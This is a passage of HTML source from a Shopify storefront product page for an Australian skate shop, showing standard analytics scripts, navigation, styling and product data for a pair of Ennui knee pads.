    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24584047,
      theme_id: 37008670782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//daklinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//daklinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//daklinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24584047,"isMerchantRequest":null,"themeId":37008670782,"themeCityHash":"14533933041300578189","contentLanguage":"en","currency":"AUD","eventMetadataId":"6d304ae7-081a-48a1-88ec-d0204a147d57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6722193031302,"requestId":"7c7a6caa-ff7b-4730-99dc-466b5cfb25ea-1766667545","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":39739490173062,"productId":6722193031302,"productGid":"gid:\/\/shopify\/Product\/6722193031302","name":"Ennui City Knee Gasket - Small | Medium","price":"119.00","sku":"PS920022S\/M","brand":"Ennui","variant":"Small | Medium","category":"KNEE PADS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":39739490173062,"productId":6722193031302,"productGid":"gid:\/\/shopify\/Product\/6722193031302","name":"Ennui City Knee Gasket - Small | Medium","price":"119.00","sku":"PS920022S\/M","brand":"Ennui","variant":"Small | Medium","category":"KNEE PADS","nonInteraction":true,"remote":false,"referer":"https:\/\/daklinic.com\/products\/ennui-city-knee-gasket"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//daklinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://daklinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="24584047"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="37008670782"
  data-theme-name="Fashionopolism"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://daklinic.com/api/collect"
></script>
</head>
<body class="gridlock shifter product">
  
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXV594C"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation no-fouc" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="search">
    
    
    <form action="/search" method="get">
      <input type="text" name="q" id="q" placeholder="SEARCH" />
    </form>           
  </div>
  <ul id="accordion">
    
    <li><a href="/account">MY ACCOUNT</a></li>
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">STREETWEAR</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SKATEBOARDS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ROLLERSKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">INLINE SKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SCOOTERS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ART SUPPLIES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/pages/location" title="">LOCATION</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">GIFTS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/collections" title="">BRANDS</a></li>
    
    
      
  </ul>
</nav> 



</div>
  <div class="shifter-page is-moved-by-drawer" id="PageContainer">   
    <div class="page-wrap">
      <div id="shopify-section-header" class="shopify-section"><div class="header-section" id="header-wrapper" data-section-id="header" data-section-type="header-section" >

<div id="top-bar">
  
  <div class="row">
    <div class="desktop-12 tablet-6 mobile-3">
      
    </div>
  </div>
  
</div>
  
<div class="jac-top-bar" style="position: relative; text-transform: uppercase;">
  <div class="jac-quick-links">
    <div class="jac-links-left">
      
      <b>Welcome visitor · You can <a href="/account/login">Login</a> or <a href="/account/register">Register</a></b>
      
    </div>
    <div class="jac-links-right">
      <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <b>
        
        <a href="/account">My Account</a> &nbsp;&nbsp;
        <a href="/apps/swymWishlist/wishlist/index.php?">Wishlist</a> &nbsp;&nbsp;
        <button style="background-color:transparent;padding:0px;margin:0px!important;letter-spacing:0px;font-weight:bold;color:#999999;height:auto;line-height:0px;outline:none;" type="submit" name="checkout">CHECKOUT
        </button> &nbsp;&nbsp;
        <a href="/cart">Cart</a>
      </b>
      </form>
    </div>
  </div> 
</div>

    <header>
      
      
      
      
      <div id="identity" class="row">
        
        <div class="drawer__open js-drawer-open-right" id="jac-mobile-cart" style="float:left;font-size:30px;padding:35px 0px 0px 3px;">
          
          <i class="fa fa-shopping-cart" style="color:#cc0000;cursor:pointer;" aria-hidden="true"></i>
          
        </div>
        
        <div id="logo" class="desktop-8 tablet-3 mobile-3">       
          
<a href="/">
            <img class="jac-logo-image" src="//daklinic.com/cdn/shop/files/LOGO_600x.png?v=1613575997" alt="Da Klinic Online | Skate Specialists" itemprop="logo">        
          </a>
                   
        </div>
        
        <div class="shifter-handle" style="float:right;font-size:30px;padding:35px 5px 0px 0px;">
          <i class="fa fa-bars" style="color:#cc0000!important;" aria-hidden="true"></i>
        </div>
        
        <style>
          #navigation .jac-header-menu-item a[href="#"] {
              cursor: default;
          }
        </style>
        <!---->
        
        
        <div class="jac-search-shop-table">
          <table>
            <tbody>
              <tr>
<!--                 <td style="width:140px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;color:#999999;cursor:pointer;">
                  <div class="jac-dropdown">
                        <a href="/">CATEGORY</a>
                    <div class="jac-dropdown-content">
                      <div style="width:100%;height:12px;background-color:transparent;">                           
                      </div>  
                       
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">STREETWEAR</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SKATEBOARDS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ROLLERSKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">INLINE SKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SCOOTERS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ART SUPPLIES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/pages/location">LOCATION</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">GIFTS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/collections">BRANDS</a>
                      	</div>  
                      
                    </div>
                  </div>
                </td> -->
<!--                 <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:10px;cursor:pointer;">
                  <i class="fa fa-chevron-down"></i>
                </td> -->
                <td style="width:250px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;">
                  <form id="jac-header-search" action="/search" method="get">
                  	<input style="border:none;margin:0px 0px 0px 12px;color:#ffffff!important;-webkit-text-fill-color: lightgray !important;-webkit-box-shadow: 0 0 0 30px black inset!important;" type="text" name="q" placeholder="SEARCH..." />
                  </form>
                </td>
        	    <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:15px;">   
                  <i style="cursor:pointer;" onclick="document.getElementById('jac-header-search').submit();" class="fa fa-search"></i>                  
                </td>
                <td style="width: 20px;">
                </td>
                <td style="width:38px;height:38px;background-color:#000000;border: 1px solid #666666">
                  <div style="width:100%;height:100%;text-align:center;" class="drawer__open js-drawer-open-right">
                    <img style="width:55%;padding-top:8px;cursor:pointer;" src="//cdn.shopify.com/s/files/1/2458/4047/files/cart-icon.png?15444925287506564924" alt="shopping-cart-icon" />
                  </div>  
                </td>
                <td style="width: 125px;padding-left:10px;">
                  <div style="color:#ffffff;font-weight:bold;font-size:14px;">SHOPPING CART</div>
                  <div style="color:#999999;font-weight:bold;"><span style="color:#999999!important;" class="CartCount">0</span> ITEMS - <span id="jac-header-total-price" style="color:#cc0000">$0.00</span></div>
                </td>
              </tr>
            </tbody>
          </table>
      	</div>                        

        <!--<div class="desktop-4 tablet-3 mobile-3">
          <ul id="cart">            
            
            <li>
                                 
              <a href="/account/login">ACCOUNT  <i class="fa fa-user"></i></a>
              
            </li>
            
            
            <li><select class="currency-picker" name="currencies">
  
  
  <option value="AUD" selected="selected">AUD</option>
  
  
  <option value="INR">INR</option>
  
  
  
  <option value="GBP">GBP</option>
  
  
  
  <option value="CAD">CAD</option>
  
  
  
  <option value="USD">USD</option>
  
  
  
  
  
  <option value="EUR">EUR</option>
  
  
  
  <option value="JPY">JPY</option>
  
  
</select></li>
            
            <li class="cart-overview">
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <span class="cart-words">My Cart</span>
                &nbsp; <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="CartCount">0</span>
              </a> 
            </li>
            <li class="shifter-handle"><i class="fa fa-bars" aria-hidden="true"></i></li>
          </ul>           

          <ul id="social-links">
            <li><a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-tumblr"></i></a></li>
            <li><a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram"></i></a></li>
            
          </ul>
        </div>-->
        
         <table class="jac-custom-divider">
          <tbody>
            <tr class="jac-nav-tr">
              <td></td>
            </tr>
          </tbody> 
        </table>
      </div>
            
      
      
    </header> 
  	<style>
  .isStuck{background-color:black!important;opacity:.8;}
  .jac-header-menu-item, .dropdown{border:none!important;}
</style>

<nav style="background-color:transparent;" id="nav" role="navigation">
  
  <div id="navigation" class="row">      
    <ul id="nav" class="desktop-12 mobile-3">
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='STREETWEAR'><a href='#' onclick='return false;' class=''>STREETWEAR</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SKATEBOARDS'><a href='#' onclick='return false;' class=''>SKATEBOARDS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ROLLERSKATES'><a href='#' onclick='return false;' class=''>ROLLERSKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='INLINE SKATES'><a href='#' onclick='return false;' class=''>INLINE SKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SCOOTERS'><a href='#' onclick='return false;' class=''>SCOOTERS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ART SUPPLIES'><a href='#' onclick='return false;' class=''>ART SUPPLIES</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='LOCATION'><a href="/pages/location" title="">LOCATION</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='GIFTS'><a href='#' onclick='return false;' class=''>GIFTS</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='BRANDS'><a href="/collections" title="">BRANDS</a></li>
        
      
      
      <li id='' class='jac-header-menu-item' style='float:right;border-top:none!important;width:268px;padding:0px!important;margin-right: 10px;'>
        <a class='jac-social-a' style='padding:0px 8px 0px 15px' href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="font-size:21px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px' href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="font-size:18px;"></i></a>   
        <span style="text-align:right;color:#999999;font-weight:bold;font-size:17px;">
          <a class="phone-link" href="tel:0882120028">(08) 8212 0028</a>
        </span>  
      </li>
    </ul>
    
  </div> 
  
</nav>

<style>
   .jac-social-a{border:none!important;display:inline-block!important;color:#cc0000!important;padding:none!important}
</style>

  
  <div class="row free-shipping text-right">
    <div class="desktop-12">
      <div class="title-notification" title="Exclusions apply. See our shipping terms for more details.">
        Free Delivery on orders over $99<span class="tiny">*</span>
      </div>
    </div>
  </div>
  
<style>
  
  .jac-top-bar{display:inline-block;height:40px;width:100%;background-color:#202020;text-align:center;}
  .jac-nav-second-tr a{color:#ffffff;text-decoration:none;}
  .jac-quick-links{display:inline-block;width: 1400px;height:100%}
  .jac-links-left{width:40%; height:100%;float:left;padding:9px 9px 9px 15px;text-align:left;color:#999999}
  .jac-links-left a{color:#ffffff;text-decoration:none;}
  .jac-links-right{width:40%; height:100%;float:right;padding:9px 15px 9px 9px;text-align:right;}
  .jac-links-right a{color:#999999;text-decoration:none;}
  .jac-nav-tr{border:1px solid #666666; border-right:none; border-left:none;}
  .jac-active-nav{color:#cc0000;}
  .jac-search-shop-table{height: 38px;float:right;margin:33px;font-weight:bold;white-space:nowrap;}
  .jac-custom-divider{margin-bottom:1px;width:98%;margin-left:13px;color:#ffffff;text-align:left;font-weight:bold;font-size:16px;}
  #index-social{padding-bottom:50px;}
/*   .jac-inactive-nav{color:#ffffff} */
  @media screen and (min-width: 1680px){.jac-quick-links{width: 1400px;}}
  @media screen and (min-width: 1220px) and (max-width: 1680px){.jac-quick-links{width: 1200px;}}
  @media screen and (min-width: 980px) and (max-width: 1220px){.jac-quick-links{width: 960px;}}
  @media screen and (min-width: 740px) and (max-width: 980px){.jac-quick-links{width: 720px;}}
  @media screen and (min-width: 500px) and (max-width: 740px){.jac-quick-links{width: 480px;}}
  @media screen and (max-width: 980px){
    header{box-shadow:-1px 1px 1px 1px #505154;}
    .jac-search-shop-table{display:none;}
    .jac-custom-divider{display:none;}
    .jac-top-bar{display:none;}
    #header-wrapper{background-size: 200% 100%;}
    #identity{text-align:center;}
    #logo{
      display:inline-block;
      padding:15px 20px 20px 20px;
      float:none;
      width:75%;
    }
    .jac-logo-image{max-width:210px!important;padding-top:5px;}
  }
  @media screen and (min-width: 980px){
    #logo{max-width:300px;}
    #jac-mobile-cart{display:none;}
    #header-wrapper{ height:220px;background-size: 100% 100%;}
  }
  @media screen and (min-width: 660px) and (max-width: 980px){
	#header-wrapper{background-size: 170% 100%;}
  } 
  @media screen and (max-width: 660px){
	#header-wrapper{background-size: 200% 100%;}
  }  
  @media screen and (min-width: 768px){
    #swym-tabs-nav{top:-70px!important;right:50px!important;}
    #swym-hosted-plugin{margin-bottom: 50px!important;}
  }

  .swym-outer{border:none!important;}
  
.jac-dropdown {
    position: relative;
    display: inline-block;
}

.jac-dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);    
    z-index: 10;
}

.jac-dropdown:hover .jac-dropdown-content {
    display: block;
}

.jac-top-bar a:hover,
.jac-top-bar button:hover {
  color: white !important;
}
  
  
/*   #CartDrawer{
    background-color:black;
    color:white;
  }
  
  #CartDrawer h3{color:white;} */
  
  #header-wrapper{    
    background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
    margin-bottom:30px!important;
  }
  
  #top-bar{
    display:none;
  }
  
  header {
    background-color:transparent;
   	//background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  }
  
  #logo {
    padding:10px 0px 10px 0px;
    font-weight: 700; 
    font-size: 36px; 
    text-transform: uppercase; 
  }
  
  
  
  #logo img { max-width: 255px; }
  
  #logo { 
    
  }
  
  #top-bar, #top-bar p { 
    font-size: 12px;
    font-weight: ;
  }
  
  #nav.stuckMenu {
    background-color: #141010;
    border:none;
    z-index:9999;
  }
  
  #nav.stuckMenu.isStuck{
   	background-color: #141010; 
  }
  
  header #q {
    font-size: 13px;
  }
 
  ul#cart li a { 
    font-size: 13px;
    font-weight: 600;
  }
  
  select.currency-picker {
    font-size: 13px;
    font-weight: 600;
  }

  #logo a { 
    
  }
  
  nav {
    
     line-height: 52px;
  }
  
  select.currency-picker,span.cart-words,span.CartCount,i.fa-shopping-cart{
   	color:#dddddd; 
  }
</style>
  
  <script>
    function initMap(){
      var maps = $('.da-map');
    
      for(var m = 0; m < maps.length; m++){

        var mapDiv = $(maps[m]);
        var lat = mapDiv.data('lat');
        var long = mapDiv.data('long');
        console.log(lat);
        console.log(long);

        var store = { lat: lat, lng: long };

        console.log(mapDiv);
        console.log(store);
        var map = new google.maps.Map(
          maps[m], {zoom: 16, center: store});
		
        var marker = new google.maps.Marker({position: store, map: map});
      }
    }
  </script>
  
</div>

</div>	  
      <div class="clear"></div>
        


      	
      <div id="content" class="row">	
        
        	
        
          <div id="shopify-section-product-template" class="shopify-section"><style>
  #formbyevm{border:none!important;}
  #formbyevm .submit{
    width: 100px;
    padding: 0px;
    font-weight: bold;margin:none;}
  #formbyevm .submit{background-color:#cc0000;!important}
  .fancybox-wrap{top:260px!important;}
  .fancybox-inner{height:1035px!important;}
  #evm_form_title{font-size:30px;}
</style>
  
<div>
	  <div id="breadcrumb" class="desktop-12">
    <a href="/" class="homepage-link" title="Home">Home</a>
    
    
    <span class="separator"> / </span> 
    <a href="/collections/types?q=KNEE%20PADS" title="KNEE PADS">KNEE PADS</a>
    
    <span class="separator"> / </span>
    <span class="page-title">Ennui City Knee Gasket</span>
    
  </div>
<div class="clear"></div>

<div style="display:none">hhh Ennui City Knee Gasket</div>
</div>

<div itemscope itemtype="http://schema.org/Product" id="product-6722193031302" data-product-id="6722193031302" class="product-page" data-section-id="product-template">

  <meta itemprop="url" content="https://daklinic.com/products/ennui-city-knee-gasket">
  <meta itemprop="image" content="//daklinic.com/cdn/shop/products/920022_grande.jpg?v=1742778832">

  <div id="mob-product-images" class="owl-carousel desktop-hide tablet-hide mobile-3">
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/920022.jpg?v=1742778832" alt="Ennui City Knee Gasket"></div>
    
  </div>    

  <div id="product-photos" class="desktop-6  tablet-3 mobile-hide">
    
    <div id="bigimage" class="bigimage-6722193031302 desktop-12 tablet-6">
      <img class="mainimage" id="6722193031302" data-image-id="" src="//daklinic.com/cdn/shop/products/920022.jpg?v=1742778832" alt='' title="Ennui City Knee Gasket"/> 
<!--       <div id='jac-free-shipping-tag' style="position:absolute;bottom:0px;height:40px;background-color:#cc0000;width:180px;padding-top: 10px;border-radius:2px;"><span style='font-size:20px;font-weight:bold;color:white;'>FREE SHIPPING</span></div> -->
    <div class="main-image-navigation">
      <span class="prev-image"><i class="fa fa-angle-left"></i></span>
      <span class="next-image"><i class="fa fa-angle-right"></i></span>
    </div>      
    
    </div>
    
  </div>

  
  <div id="product-right" class="desktop-6 tablet-3 mobile-3">
    <div id="product-description" >
      
<!--       <h2>Ennui</h2> -->
      <div style='max-width:100px;'><img src='//cdn.shopify.com/s/files/1/2458/4047/files/ennui.png'></div>
      <h1 itemprop="name">Ennui City Knee Gasket</h1>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
        <meta itemprop="priceCurrency" content="AUD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <span class="variant-sku">PS920022S/M</span>
        
        
        <div class="availability">
          
          	<span class="available">Available Online</span> 
          	<span class="unavailable">Contact Us for In-store Availability</span> 
          
        </div>
        
        
        <p class="product-prices">
          
            
              <span class="product-price" itemprop="price">$119.00</span>
            
          
        </p>
        
        
          <form action="/cart/add" method="post" data-money-format="${{amount}}" data-product-id="6722193031302" enctype="multipart/form-data" class="product_form" id="AddToCartForm" data-product="{&quot;id&quot;:6722193031302,&quot;title&quot;:&quot;Ennui City Knee Gasket&quot;,&quot;handle&quot;:&quot;ennui-city-knee-gasket&quot;,&quot;description&quot;:&quot;\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-04-13T13:26:16+09:30&quot;,&quot;created_at&quot;:&quot;2022-04-13T13:26:16+09:30&quot;,&quot;vendor&quot;:&quot;Ennui&quot;,&quot;type&quot;:&quot;KNEE PADS&quot;,&quot;tags&quot;:[&quot;BLACKFRIDAY10&quot;,&quot;Brand: ENUII&quot;,&quot;Ennui&quot;,&quot;FLASHSALE10&quot;,&quot;KNEE PADS&quot;,&quot;Protective&quot;,&quot;Size: Adult&quot;,&quot;Syncio&quot;],&quot;price&quot;:11900,&quot;price_min&quot;:11900,&quot;price_max&quot;:11900,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:39739490173062,&quot;title&quot;:&quot;Small | Medium&quot;,&quot;option1&quot;:&quot;Small | Medium&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;PS920022S\/M&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:29840965238918,&quot;product_id&quot;:6722193031302,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-04-13T13:26:16+09:30&quot;,&quot;updated_at&quot;:&quot;2025-03-24T11:43:52+10:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:709,&quot;height&quot;:709,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;,&quot;variant_ids&quot;:[39739490173062]},&quot;available&quot;:true,&quot;name&quot;:&quot;Ennui City Knee Gasket - Small | Medium&quot;,&quot;public_title&quot;:&quot;Small | Medium&quot;,&quot;options&quot;:[&quot;Small | 